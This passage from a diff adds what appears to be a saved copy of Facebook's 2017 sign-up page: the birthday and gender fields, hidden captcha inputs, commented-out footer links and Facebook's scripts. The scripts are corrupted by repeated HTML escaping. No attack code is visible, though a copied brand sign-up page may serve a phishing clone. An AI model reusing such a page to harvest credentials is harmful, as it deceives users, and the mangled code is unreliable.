+                                    <option value="2014">2014</option>
+                                    <option value="2013">2013</option>
+                                    <option value="2012">2012</option>
+                                    <option value="2011">2011</option>
+                                    <option value="2010">2010</option>
+                                    <option value="2009">2009</option>
+                                    <option value="2008">2008</option>
+                                    <option value="2007">2007</option>
+                                    <option value="2006">2006</option>
+                                    <option value="2005">2005</option>
+                                    <option value="2004">2004</option>
+                                    <option value="2003">2003</option>
+                                    <option value="2002">2002</option>
+                                    <option value="2001">2001</option>
+                                    <option value="2000">2000</option>
+                                    <option value="1999">1999</option>
+                                    <option value="1998">1998</option>
+                                    <option value="1997">1997</option>
+                                    <option value="1996">1996</option>
+                                    <option value="1995">1995</option>
+                                    <option value="1994">1994</option>
+                                    <option value="1993">1993</option>
+                                    <option value="1992">1992</option>
+                                    <option value="1991">1991</option>
+                                    <option value="1990">1990</option>
+                                    <option value="1989">1989</option>
+                                    <option value="1988">1988</option>
+                                    <option value="1987">1987</option>
+                                    <option value="1986">1986</option>
+                                    <option value="1985">1985</option>
+                                    <option value="1984">1984</option>
+                                    <option value="1983">1983</option>
+                                    <option value="1982">1982</option>
+                                    <option value="1981">1981</option>
+                                    <option value="1980">1980</option>
+                                    <option value="1979">1979</option>
+                                    <option value="1978">1978</option>
+                                    <option value="1977">1977</option>
+                                    <option value="1976">1976</option>
+                                    <option value="1975">1975</option>
+                                    <option value="1974">1974</option>
+                                    <option value="1973">1973</option>
+                                    <option value="1972">1972</option>
+                                    <option value="1971">1971</option>
+                                    <option value="1970">1970</option>
+                                    <option value="1969">1969</option>
+                                    <option value="1968">1968</option>
+                                    <option value="1967">1967</option>
+                                    <option value="1966">1966</option>
+                                    <option value="1965">1965</option>
+                                    <option value="1964">1964</option>
+                                    <option value="1963">1963</option>
+                                    <option value="1962">1962</option>
+                                    <option value="1961">1961</option>
+                                    <option value="1960">1960</option>
+                                    <option value="1959">1959</option>
+                                    <option value="1958">1958</option>
+                                    <option value="1957">1957</option>
+                                    <option value="1956">1956</option>
+                                    <option value="1955">1955</option>
+                                    <option value="1954">1954</option>
+                                    <option value="1953">1953</option>
+                                    <option value="1952">1952</option>
+                                    <option value="1951">1951</option>
+                                    <option value="1950">1950</option>
+                                    <option value="1949">1949</option>
+                                    <option value="1948">1948</option>
+                                    <option value="1947">1947</option>
+                                    <option value="1946">1946</option>
+                                    <option value="1945">1945</option>
+                                    <option value="1944">1944</option>
+                                    <option value="1943">1943</option>
+                                    <option value="1942">1942</option>
+                                    <option value="1941">1941</option>
+                                    <option value="1940">1940</option>
+                                    <option value="1939">1939</option>
+                                    <option value="1938">1938</option>
+                                    <option value="1937">1937</option>
+                                    <option value="1936">1936</option>
+                                    <option value="1935">1935</option>
+                                    <option value="1934">1934</option>
+                                    <option value="1933">1933</option>
+                                    <option value="1932">1932</option>
+                                    <option value="1931">1931</option>
+                                    <option value="1930">1930</option>
+                                    <option value="1929">1929</option>
+                                    <option value="1928">1928</option>
+                                    <option value="1927">1927</option>
+                                    <option value="1926">1926</option>
+                                    <option value="1925">1925</option>
+                                    <option value="1924">1924</option>
+                                    <option value="1923">1923</option>
+                                    <option value="1922">1922</option>
+                                    <option value="1921">1921</option>
+                                    <option value="1920">1920</option>
+                                    <option value="1919">1919</option>
+                                    <option value="1918">1918</option>
+                                    <option value="1917">1917</option>
+                                    <option value="1916">1916</option>
+                                    <option value="1915">1915</option>
+                                    <option value="1914">1914</option>
+                                    <option value="1913">1913</option>
+                                    <option value="1912">1912</option>
+                                    <option value="1911">1911</option>
+                                    <option value="1910">1910</option>
+                                    <option value="1909">1909</option>
+                                    <option value="1908">1908</option>
+                                    <option value="1907">1907</option>
+                                    <option value="1906">1906</option>
+                                    <option value="1905">1905</option>
+                                  </select></span>
+                                </span> 
+                                <a class="mlm _58ms" id="birthday-help" href="#" ajaxify="/help/ajax/reg_birthday/"
+                                title="Click for more information" rel="async" role="button">Why do I need to provide my
+                                birthday?</a>
+                                <div class="_1pc_"></div></div>
+                              </div>
+                              <div class="mtm _5wa2 _5dbb" id="u_0_i">
+                                <span class="_5k_3" data-type="radio" data-name="gender_wrapper" id="u_0_j">
+                                <span class="_5k_2 _5dba">
+                                <input type="radio" name="sex" value="1" id="u_0_g" /> 
+                                <label class="_58mt" for="u_0_g">Female</label></span> 
+                                <span class="_5k_2 _5dba">
+                                <input type="radio" name="sex" value="2" id="u_0_h" /> 
+                                <label class="_58mt" for="u_0_h">Male</label></span></span>
+                                <div class="_1pc_"></div>
+                              </div>
+                              <div class="_58mu" data-nocookies="1" id="u_0_k">
+                                <p class="_58mv">By clicking Sign Up, you agree to our 
+                                <a href="/legal/terms" id="terms-link" target="_blank" rel="nofollow">Terms</a> and that you have
+                                read our 
+                                <a href="/about/privacy" id="privacy-link" target="_blank" rel="nofollow">Data Policy</a>,
+                                including our 
+                                <a href="/policies/cookies/" id="cookie-use-link" target="_blank" rel="nofollow">Cookie Use</a>.
+                                You may receive SMS Notifications from Facebook and can opt out at any time.</p>
+                              </div>
+                              <div class="clearfix">
+                              <button type="submit" class="_6j mvm _6wk _6wl _58mi _3ma _6o _6v" name="websubmit" id="u_0_l">Sign
+                              Up</button> 
+                              <span class="hidden_elem _58ml" id="u_0_o">
+                                <img class="img" src="https://www.facebook.com/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif" alt="" width="16"
+                                height="11" />
+                              </span></div>
+                            </div>
+                            <input type="hidden" autocomplete="off" id="referrer" name="referrer" value="" /> 
+                            <input type="hidden" autocomplete="off" id="asked_to_login" name="asked_to_login" /> 
+                            <input type="hidden" autocomplete="off" id="terms" name="terms" value="on" /> 
+                            <input type="hidden" autocomplete="off" id="reg_instance" name="reg_instance"
+                            value="mGT_WPbrl9oP5jFxtd-gHWoS" /> 
+                            <input type="hidden" autocomplete="off" id="contactpoint_label" name="contactpoint_label"
+                            value="email_or_phone" /> 
+                            <input type="hidden" autocomplete="off" id="ignore" name="ignore"
+                            value="reg_email_confirmation__|reg_second_contactpoint__" /> 
+                            <input type="hidden" autocomplete="off" id="locale" name="locale" value="en_US" />
+                            <div id="reg_captcha" class="_58mw hidden_elem">
+                              <div>
+                                <h2 id="security_check_header">Security Check</h2>
+                                <div id="outer_captcha_box">
+                                  <div id="captcha_box">
+                                    <div class="field_error hidden_elem" id="captcha_response_error">This field is required.</div>
+                                    <div id="captcha" class="captcha" data-captcha-class="ReCaptchaCaptcha">
+                                      <input type="hidden" autocomplete="off" name="captcha_persist_data" id="captcha_persist_data"
+                                      value="[base64]" />
+                                      <div id="recaptcha_scripts" style="display:none"></div>
+                                      <div>
+                                      <input type="hidden" autocomplete="off" id="captcha_session" name="captcha_session"
+                                      value="QvOiOBoH7vS1r9S-fV4Tdg" /> 
+                                      <input type="hidden" autocomplete="off" id="extra_challenge_params"
+                                      name="extra_challenge_params"
+                                      value="authp=nonce.tt.time.new_audio_default&amp;psig=5_J2HK70S-HE5HAjp2LBlUCNdJg&amp;nonce=QvOiOBoH7vS1r9S-fV4Tdg&amp;tt=BTUbd9Y7lTpNyMUKiKkvZxB5Z2A&amp;time=1493139789&amp;new_audio_default=1" />
+                                      
+                                      <input type="hidden" autocomplete="off" id="recaptcha_type" name="recaptcha_type"
+                                      value="password" /></div>
+                                      <div class="recaptcha_text">
+                                        <div class="recaptcha_only_if_image">Can&#39;t read the words below? 
+                                        <a href="#" id="recaptcha_reload_btn" onclick="Recaptcha.reload(); return false"
+                                        role="button">Try different words</a> or 
+                                        <a href="#" onclick="Recaptcha.switch_type(&quot;audio&quot;); return false;"
+                                        role="button">an audio captcha</a>.</div>
+                                        <div class="recaptcha_only_if_audio" style="display:none">Please enter the words or numbers
+                                        you hear.
+                                        <br />
+                                        <a href="#" id="recaptcha_reload_btn" onclick="Recaptcha.reload(); return false"
+                                        role="button">Try different words</a> or 
+                                        <a href="#" onclick="Recaptcha.switch_type(&quot;image&quot;); return false;"
+                                        role="button">back to text</a>.</div>
+                                      </div>
+                                      <span id="recaptcha_play_audio"></span>
+                                      <div class="audiocaptcha"></div>
+                                      <div id="recaptcha_image" class="captcha_image"></div>
+                                      <div id="recaptcha_loading">Loading... 
+                                      <img class="captcha_loading img" src="gif1.gif" alt="" width="16" height="11" /></div>
+                                      <div class="captcha_input">
+                                        <label>Enter the text you see above.</label>
+                                        <div class="field_container">
+                                          <input type="text" class="inputtext" name="captcha_response" id="captcha_response"
+                                          autocomplete="off"
+                                          aria-label="Captcha input. Type the words listed above to continue. You may try an audio captcha by clicking the link above. Press captcha play button to play the audio then enter the spoken words in this field." />
+                                        </div>
+                                        <a class="mlm" href="#" onclick="CSS.show($(&#39;captcha_whats_this&#39;)); return false;"
+                                        role="button">Why am I seeing this?</a>
+                                        <div id="captcha_whats_this" class="hidden_elem">
+                                        <div class="fsl fwb">Security Check</div>This is a standard security test that we use to
+                                        prevent spammers from creating fake accounts and spamming users.</div>
+                                      </div>
+                                    </div>
+                                  </div>
+                                </div>
+                                <div id="captcha_buttons" class="_58p2 clearfix hidden_elem">
+                                  <div class="_58mx _58mm">
+                                    <div class="_58mz"></div>
+                                    <a class="_58my" href="#" role="button" id="u_0_m">Back</a>
+                                  </div>
+                                  <div class="_58mm">
+                                    <div class="clearfix">
+                                    <button type="submit" class="_6j mvm _6wk _6wl _58me _58mi _3ma _6o _6v" id="u_0_n">Sign
+                                    Up</button> 
+                                    <span class="hidden_elem _58ml" id="u_0_p">
+                                      <img class="img" src="https://www.facebook.com/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif" alt=""
+                                      width="16" height="11" />
+                                    </span></div>
+                                  </div>
+                                </div>
+                              </div>
+                            </div></form>
+                          </div>
+                          <div id="reg_pages_msg" class="_58mk">
+                          <a href="/pages/create/?ref_type=registration_form">Create a Page</a> for a celebrity, band or
+                          business.</div>
+                        </div>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div>
+        <div id="pageFooter" data-referrer="page_footer">
+          <ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1">
+            <!--<li>English (US)</li>
+            <li>
+              <a dir="ltr" href="https://es-la.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;en_US&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;"
+              title="Spanish">Español</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://fr-fr.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;en_US&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;"
+              title="French (France)">Français (France)</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://zh-cn.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;zh_CN&quot;, &quot;en_US&quot;, &quot;https:\/\/zh-cn.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;"
+              title="Simplified Chinese (China)">中文(简体)</a>
+            </li>
+            <li>
+              <a dir="rtl" href="https://ar-ar.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;en_US&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;"
+              title="Arabic">العربية</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://pt-br.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;en_US&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;"
+              title="Portuguese (Brazil)">Português (Brasil)</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://it-it.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;it_IT&quot;, &quot;en_US&quot;, &quot;https:\/\/it-it.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;"
+              title="Italian">Italiano</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://ko-kr.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ko_KR&quot;, &quot;en_US&quot;, &quot;https:\/\/ko-kr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;"
+              title="Korean">한국어</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://de-de.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;en_US&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;"
+              title="German">Deutsch</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://hi-in.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;hi_IN&quot;, &quot;en_US&quot;, &quot;https:\/\/hi-in.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;"
+              title="Hindi">हिन्दी</a>
+            </li>
+            <li>
+              <a dir="ltr" href="https://ja-jp.facebook.com/"
+              onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ja_JP&quot;, &quot;en_US&quot;, &quot;https:\/\/ja-jp.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;"
+              title="Japanese">日本語</a>-->
+            </li>
+            <li>
+              <a class="_42ft _4jy0 _517i _517h _51sy" role="button" href="#" rel="dialog"
+              ajaxify="/settings/language/language/?uri=https%3A%2F%2Fja-jp.facebook.com%2F&amp;source=www_list_selector_more"
+              title="Show more languages"></a>
+            </li>
+          </ul>
+          <div id="contentCurve"></div>
+          <div role="contentinfo" aria-label="Facebook site links">
+            <table class="uiGrid _51mz navigationGrid" cellspacing="0" cellpadding="0">
+              <tbody>
+                <tr class="_51mx">
+                  <!--
+		  <td class="_51m- hLeft plm">
+                    <a href="/r.php" title="Sign Up for Facebook">Sign Up</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/login/" title="Log into Facebook">Log In</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="https://messenger.com/" title="Check out Messenger.">Messenger</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/lite/" title="Facebook Lite for Android.">Facebook Lite</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/mobile/?ref=pf" title="Check out Facebook Mobile.">Mobile</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/find-friends?ref=pf" title="Find anyone on the web.">Find Friends</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/directory/people/" title="Browse our people directory.">People</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/directory/pages/" title="Browse our pages directory.">Pages</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/places/" title="Check out popular places on Facebook.">Places</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/games/" title="Check out Facebook games.">Games</a>
+                  </td>
+                  <td class="_51m- hLeft plm _51mw">
+                    <a href="/directory/places/" title="Browse our places directory.">Locations</a>
+                  </td>
+                </tr>
+                <tr class="_51mx">
+                  <td class="_51m- hLeft plm">
+                    <a href="/directory/celebrities/"
+                    title="Browse our Public Figures &amp; Celebrities directory.">Celebrities</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/marketplace/?ref=fb_home" title="Browse our marketplace product directory.">Marketplace</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/directory/groups/" title="Browse our Groups directory.">Groups</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/recipes/" title="Browse our Recipes directory.">Recipes</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fmomentsapp.com%2F&amp;h=ATNUSORqW67ZHS7kGWbpqRdQi_RbMiOOBVG8qV6wFdK-EgXcsoodWINbTXyuOf8AtS_301tzV7bEHnfH2GR9-IZLPJwy6Tj2zmYED9KYlqdHpVT4ybozVVYI0PFkPqY&amp;s=1"
+                    title="Check out Moments." target="_blank" rel="nofollow"
+                    onmouseover="LinkshimAsyncLink.swap(this, &quot;http:\/\/momentsapp.com\/&quot;);"
+                    onclick="LinkshimAsyncLink.referrer_log(this, &quot;http:\/\/momentsapp.com\/&quot;, &quot;\/si\/ajax\/l\/render_linkshim_log\/?u=http\u00253A\u00252F\u00252Fmomentsapp.com\u00252F&amp;h=ATNUSORqW67ZHS7kGWbpqRdQi_RbMiOOBVG8qV6wFdK-EgXcsoodWINbTXyuOf8AtS_301tzV7bEHnfH2GR9-IZLPJwy6Tj2zmYED9KYlqdHpVT4ybozVVYI0PFkPqY&amp;enc&amp;d&quot;);">
+                    Moments</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="https://l.facebook.com/l.php?u=https%3A%2F%2Finstagram.com%2F&amp;h=ATO5BL2diT1NNH6O2_hmveawmhmrUYZK6g8pIDg3mp7WUdQhHtXWf0MgL2lZ44SPx3w3FYp8fHQ5y1z7B_dC5BgFlAg-_N9Q73WaCmvsIPvwKpcuXkWjOkW1fLVBZGU&amp;s=1"
+                    title="Check out Instagram" target="_blank" rel="nofollow"
+                    onmouseover="LinkshimAsyncLink.swap(this, &quot;https:\/\/instagram.com\/&quot;);"
+                    onclick="LinkshimAsyncLink.referrer_log(this, &quot;https:\/\/instagram.com\/&quot;, &quot;\/si\/ajax\/l\/render_linkshim_log\/?u=https\u00253A\u00252F\u00252Finstagram.com\u00252F&amp;h=ATO5BL2diT1NNH6O2_hmveawmhmrUYZK6g8pIDg3mp7WUdQhHtXWf0MgL2lZ44SPx3w3FYp8fHQ5y1z7B_dC5BgFlAg-_N9Q73WaCmvsIPvwKpcuXkWjOkW1fLVBZGU&amp;enc&amp;d&quot;);">
+                    Instagram</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/facebook" accesskey="8"
+                    title="Read our blog, discover the resource center, and find job opportunities.">About</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;extra_1=auto"
+                    title="Advertise on Facebook.">Create Ad</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/pages/create/?ref_type=sitefooter" title="Create a Page">Create Page</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="https://developers.facebook.com/?ref=pf" title="Develop on our platform.">Developers</a>
+                  </td>
+                  <td class="_51m- hLeft plm _51mw">
+                    <a href="/careers/?ref=pf" title="Make your next career move to our awesome company.">Careers</a>
+                  </td>
+                </tr>
+                <tr class="_51mx">
+                  <td class="_51m- hLeft plm">
+                    <a data-nocookies="1" href="/privacy/explanation" title="Learn about your privacy and Facebook.">Privacy</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/policies/cookies/" title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217"
+                    title="Learn about Ad Choices.">Ad Choices</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a data-nocookies="1" href="/policies?ref=pf" accesskey="9" title="Review our terms and policies.">Terms</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a href="/help/?ref=pf" accesskey="0" title="Visit our Help Center.">Help</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a class="accessible_elem" accesskey="6" href="/settings"
+                    title="View and edit your Facebook settings.">Settings</a>
+                  </td>
+                  <td class="_51m- hLeft plm">
+                    <a class="accessible_elem" accesskey="7" href="/allactivity?privacy_source=activity_log_top_menu"
+                    title="View your activity log">Activity Log</a>
+                  </td>
+		  -->
+                </tr>
+              </tbody>
+            </table>
+          </div>
+          <div class="mvl copyright">
+            <div>
+              <span>Facebook © 2017</span>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <script type="text/javascript">
+/*&amp;amp;amp;lt;![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new
+Image().src=&amp;amp;amp;quot;https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&amp;amp;amp;amp;t=9001&amp;amp;amp;quot;+&amp;amp;amp;quot;&amp;amp;amp;amp;m=&amp;amp;amp;quot;+m;},5000);}if(top!=self
+&amp;amp;amp;amp;&amp;amp;amp;amp; !false){try{if(parent!=top){throw 1;}var
+si_cj_d=[&amp;amp;amp;quot;apps.facebook.com&amp;amp;amp;quot;,&amp;amp;amp;quot;apps.beta.facebook.com&amp;amp;amp;quot;];var
+href=top.location.href.toLowerCase();for(var i=0;i&amp;amp;amp;lt;si_cj_d.length;i++){if
+(href.indexOf(si_cj_d[i])&amp;amp;amp;gt;=0){throw
+1;}}si_cj(&amp;amp;amp;quot;3 &amp;amp;amp;quot;);}catch(e){si_cj(&amp;amp;amp;quot;1
+\t&amp;amp;amp;quot;);window.document.write(&amp;amp;amp;quot;\u003Cstyle&amp;amp;amp;gt;body
+* {display:none
+!important;}\u003C\/style&amp;amp;amp;gt;\u003Ca href=\&amp;amp;amp;quot;#\&amp;amp;amp;quot;
+onclick=\&amp;amp;amp;quot;top.location.href=window.location.href\&amp;amp;amp;quot;
+style=\&amp;amp;amp;quot;display:block !important;padding:10px\&amp;amp;amp;quot;&amp;amp;amp;gt;Go to
+Facebook.com\u003C\/a&amp;amp;amp;gt;&amp;amp;amp;quot;);/*cmimIhyp*/}}}())/*]]&amp;amp;amp;gt;*/
+</script> 
+  <script>
+requireLazy([&amp;amp;amp;quot;Bootloader&amp;amp;amp;quot;], function(Bootloader)
+{Bootloader.setResourceMap({&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ih_S4\/y7\/l\/en_US\/3b15I-KIUla.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i6VX4\/yS\/l\/en_US\/Ts21x0g5dqe.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3if3Y4\/y7\/l\/en_US\/vSfY1-jIE6_.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iGSG4\/yR\/l\/en_US\/gedvTMHZgYB.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ifVQ4\/yt\/l\/en_US\/4wBSIyrIkvG.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i58P4\/yP\/l\/en_US\/gz2ylcEzQWs.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MRlzS&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iqTc4\/yP\/l\/en_US\/UMjyq8b2ki4.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;3q0pN&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3icZZ4\/ya\/l\/en_US\/gsvhxB0wRV8.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;oE4Do&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yQ\/r\/JRn6lb4zeSH.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;L77+g&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iUwt4\/yS\/l\/en_US\/OL2xxCaeuFb.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Klc20&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ys\/r\/UvMA2czoe0V.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yD\/r\/MLJvDQKhQtf.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Y0ZcR&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iFFq4\/yW\/l\/en_US\/YJfOISi8Ejl.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;+ClWy&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y4\/r\/8uY2fAbhfBe.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;hIn7y&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iDkL4\/yd\/l\/en_US\/I4RtB6Rj5br.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;5yzdt&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y1\/r\/8bc4RUJwjTZ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;oeUXN&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/tia2K7wPxLm.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;